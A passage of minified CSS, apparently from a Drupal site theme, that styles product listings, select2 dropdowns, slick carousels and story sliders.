.main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content{background:#00b0a4}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content{background:#eee}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content{background:#00abc1}.product-listing h3{max-width:calc(100% - 33px)!important;padding-top:25px;padding-bottom:20px;margin-top:25px;margin-bottom:25px}.featured-product-listing{margin:40px 0}.request-box{position:relative}.request-box .request-box-text{padding-top:78px;padding-bottom:78px}.request-box .request-box-cta{margin-top:40px}.request-box .request-box-img{position:absolute;overflow:hidden;padding:0;top:0;left:50%;width:50%;height:100%;min-height:235px}.request-box .request-box-img img{position:absolute;z-index:1;display:block;bottom:0;left:0;height:auto;min-width:100%;min-height:100%;width:auto}.request-box .request-box-img .request-box-img-overlay{background:100% 0 no-repeat url(../images/heror-overlay.svg);display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:400px;opacity:.3;background-size:cover;transform:scaleX(-1)}.request-box .request-box-img .request-box-img-overlay:after{content:"";position:absolute;z-index:2;top:400px;left:0;width:100%;height:100%;background:#fff}.resource-default{background-color:#f8f8f8;padding-top:50px;padding-bottom:50px}.resource-default h2{text-align:center;margin-bottom:50px}.resource-default .resource-default-item .resource-default-item-title{margin-bottom:40px;text-align:center}.resource-default .resource-default-item .resource-default-item-media{height:0;padding-top:56.25%;position:relative}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty),.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty){max-height:350px;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty) img,.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty) img{width:auto;max-height:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.25)}.resource-default .resource-default-item .resource-default-item-actions a{margin:30px auto;display:table}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;width:auto}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:36px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border-radius:3px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:300px;z-index:1051;box-shadow:0 2px 7px rgba(0,0,0,.2);margin-top:3px}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px 12px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--open .select2-dropdown--below{border-top-left-radius:3px;border-top-right-radius:3px}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px 10px;width:100%;box-sizing:border-box;border:none;border-bottom:1px solid #979797}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown .select2-search__field:focus{outline:none;border-bottom:1px solid #094669}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:none;border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#4a4a4a;font-size:20px;font-weight:700;line-height:36px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#4a4a4a}.select2-container--default .select2-selection--single:focus{outline:none}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px;position:absolute;top:1px;right:1px;width:36px}.select2-container--default .select2-selection--single .select2-selection__arrow b{color:#4a4a4a;font-size:16px;transform:translate(-50%,-50%);left:50%;position:absolute;top:50%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#e0dfda}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#f0f2f3;background-color:#fff}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f0f2f3;color:#4f4f4c}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.subheading{display:flex;align-items:center;position:relative;z-index:1;margin:65px 0}.subheading .subheading-icon{margin-right:23px}.subheading .subheading-icon img{max-width:69px;max-height:69px}.subheading .subheading-text{color:#022943;text-transform:uppercase;font-weight:700;font-size:24px;white-space:nowrap}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) 50% no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;top:50%;transform:translateY(-50%);padding:0;border:none;z-index:1}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:26px;line-height:1;color:#022943;opacity:.8;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:0}[dir=rtl] .slick-prev{left:auto;right:0}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:0}[dir=rtl] .slick-next{left:0;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:70px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:before{display:block;content:"";width:10px;height:10px;border-radius:50%;border:1px solid #094669;background:#fff;text-align:center}.slick-dots li.slick-active button:before{background:#094669}.slick-track{display:flex}.slick-track .slick-slide{height:auto}.slick-track .slick-slide>div{height:100%}.media-carousel .slick-list{overflow:hidden}.media-carousel .img-embed img{max-width:100%;height:auto}.media-carousel .img-embed,.media-carousel .img-embed>div,.media-carousel .video-embed,.media-carousel .video-embed>div{height:100%}.media-carousel .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}.media-carousel .media-carousel-slide-text{color:#fff;position:relative;overflow:hidden}.media-carousel .media-carousel-slide-text:after{background-image:url(../images/background-shape-1-01.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:65px;right:-825px;background-size:cover;opacity:.1;transform:rotate(0)}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner{overflow:auto;overflow-x:hidden;height:100%;padding:40px 33px;background-color:#074769;color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner *{color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner p:last-child{margin:0}.img-embed:empty,.video-embed:empty{display:none}.slick-slider-thumbnails-wrap{height:100%;width:100%}.slick-slider-thumbnails-big{border:1px solid #f0f2f3;border-top:16px solid #ec342e}.slick-slider-thumbnails-big,.slick-slider-thumbnails-nav{width:100%;margin-bottom:30px}.slick-slider-thumbnails-nav .slick-list{padding:0!important;margin:0 -10px;width:calc(100% + 20px)}.slick-slider-thumbnails-nav .slick-slide{height:auto;width:calc(100%/3 - 20px)!important;margin:0 10px;overflow:hidden}.slick-slider-thumbnails-nav .slick-slide .slick-slider-thumbnails-nav-item{border:1px solid #f0f2f3}.slick-slider-thumbnails-nav .slick-slide.slick-current .slick-slider-thumbnails-nav-item{border:1px solid #ec342e}.slick-slider-thumbnails-nav .slick-track{width:100%!important;transform:none!important}.stories{color:#fff!important}.stories .stories-slide{background:#ec342e;min-height:500px;height:100%;font-size:24px;font-weight:300;line-height:1.3;position:relative}.stories .stories-slide:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:46%}.stories .stories-slide *{color:#fff!important;z-index:1}.stories .stories-slide .stories-slide-text{padding-bottom:84px;padding-top:84px;padding-right:50px}.stories .stories-slide .stories-slide-img{background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:400px}.stories .stories-slide h2{margin:0 0 68px}.stories .stories-slide small{font-size:18px;font-weight:500;display:block;margin:30px 0 0}.block-news-events .stories .stories-slide .views-element-container>div,.more-features.side-by-side .list-text-columns-inner .stories .stories-slide .list-text-columns-items,.more-features.side-by-side .page--search .stories .stories-slide .list-text-columns-inner>.views-row,.more-features.side-by-side .stories .stories-slide .list-text-columns-inner,.page--news-and-events .stories .stories-slide .views-infinite-scroll-content-wrapper,.page--search .more-features.side-by-side .stories .stories-slide .list-text-columns-inner>.views-row,.page--search .stories .stories-slide #block-belmont-content>.text-intro>.views-row,.page--search .stories .stories-slide .container>.views-row,.page--search .stories .stories-slide .hero.hero-type6>.views-row,.page--search .stories .stories-slide .list-resources>.views-row,.page--search .stories .stories-slide .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .stories .stories-slide .more-features>.views-row,.page--search body.page-node-type-product .stories .stories-slide .more-features>.views-row,.page--search body.path-user.user-logged-in .stories .stories-slide .main>.views-row,.page--search body.path-user:not(.user-logged-in) .stories .stories-slide .main>.views-row,.page-node-type-page .stories .stories-slide .more-features-columns-wrap,.path-portal .stories .stories-slide .more-features-columns-wrap,.stories .stories-slide #block-belmont-content>.text-intro,.stories .stories-slide .block-news-events .views-element-container>div,.stories .stories-slide .container,.stories .stories-slide .hero.hero-type6,.stories .stories-slide .list-resources,.stories .stories-slide .list-text-columns,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.stories .stories-slide .more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.stories .stories-slide .page--news-and-events .views-infinite-scroll-content-wrapper,.stories .stories-slide .page--search #block-belmont-content>.text-intro>.views-row,.stories .stories-slide .page--search .container>.views-row,.stories .stories-slide .page--search .hero.hero-type6>.views-row,.stories .stories-slide .page--search .list-resources>.views-row,.stories .stories-slide .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.stories .stories-slide .page--search .search-result-wrapper>.views-row,.stories .stories-slide .page--search body.page-node-type-area-of-care .more-features>.views-row,.stories .stories-slide .page--search body.page-node-type-product .more-features>.views-row,.stories .stories-slide .page--search body.path-user.user-logged-in .main>.views-row,.stories .stories-slide .page--search body.path-user:not(.user-logged-in) .main>.views-row,.stories .stories-slide .page-node-type-page .more-features-columns-wrap,.stories .stories-slide .path-portal .more-features-columns-wrap,.stories .stories-slide .row,.stories .stories-slide .search-result-wrapper,.stories .stories-slide body.page-node-type-area-of-care .more-features,.stories .stories-slide body.page-node-type-area-of-care .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-area-of-care .page--search .more-features>.views-row,.stories .stories-slide body.page-node-type-product .more-features,.stories .stories-slide body.page-node-type-product .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-product .page--search .more-features>.views-row,.stories .stories-slide body.path-user.user-logged-in .main,.stories .stories-slide body.path-user.user-logged-in .page--search .main>.views-row,.stories .stories-slide body.path-user:not(.user-logged-in) .main,.stories .stories-slide body.path-user:not(.user-logged-in) .main #block-belmont-content,.stories .stories-slide body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-area-of-care .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-area-of-care .stories .stories-slide .more-features,body.page-node-type-product .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-product .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-product .stories .stories-slide .more-features,body.path-user.user-logged-in .page--search .stories .stories-slide .main>.views-row,body.path-user.user-logged-in .stories .stories-slide .main,body.path-user:not(.user-logged-in) .main .stories .stories-slide #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .stories .stories-slide .main>.views-row,body.path-user:not(.user-logged-in) .stories .stories-slide .main{height:100%}.stories .slick-dotted.slick-slider{margin-bottom:100px}.stories .slick-dots{bottom:-45px}.stories .slick-dots li{height:40px;width:40px;display:inline-flex;justify-content:center;align-items:center}.stories .slick-dots li button{padding:0}.stories .slick-dots li 